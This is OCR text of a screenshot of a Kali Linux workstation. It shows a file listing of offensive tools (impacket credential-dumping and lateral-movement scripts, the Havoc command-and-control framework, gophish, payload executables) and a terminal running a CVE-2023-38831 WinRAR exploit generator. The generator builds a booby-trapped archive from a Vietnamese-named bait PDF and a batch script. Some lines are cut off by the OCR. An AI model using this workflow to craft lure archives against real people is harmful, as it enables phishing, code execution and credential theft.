 1 2 3 4
2
5
kali - Thun
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Net...
Name
Public
Pictures
Music
impacket
Havoc
gophish
Downloads
Documents
Desktop
updates-ms.exe
trung07203.ovpn
ticketer.py
TeoIT2.ccache
TeoIT1.ccache
TeoIT.ccache
targets.txt
secretsdump.py
script.bat
psexec.py
payload.exe
lookupsid.py
Ke_Hoach_Du_Lich.rar
Ke_Hoach_Du_Lich.pdf
"Ke_Hoach_Du_Lich.rar" | 304.8 KiB (312,158 bytes) | RAR archive
kali@kali: ~
File Actions Edit View Help
kali@k.../Havoc × kali@k.../Havoc × Administrator: c:\w...ws\system32\cmd.exe × kali...i: ~ ×
┌──(kali㉿kali)-[~/gophish]
└─$ cd ..
┌──(kali㉿kali)-[~]
└─$ ls
cve-2023-38831-exp-gen.py impacket
Desktop Ke_Hoach_Du_Lich.pdf
Documents lookupsid.py
Downloads Music
gophish payload.exe
Havoc Pictures
┌──(kali㉿kali)-[~]
└─$ python3 cve-2023-38831-exp-gen.py Ke_Hoach_
/home/kali/cve-2023-38831-exp-gen.py:17: Syntax
print("""Usage:
BAIT_NAME: Ke_Hoach_Du_Lich.pdf
SCRIPT_NAME: script.bat
OUTPUT_NAME: Ke_Hoach_Du_Lich.rar
ok..
┌──(kali㉿kali)-[~]
└─$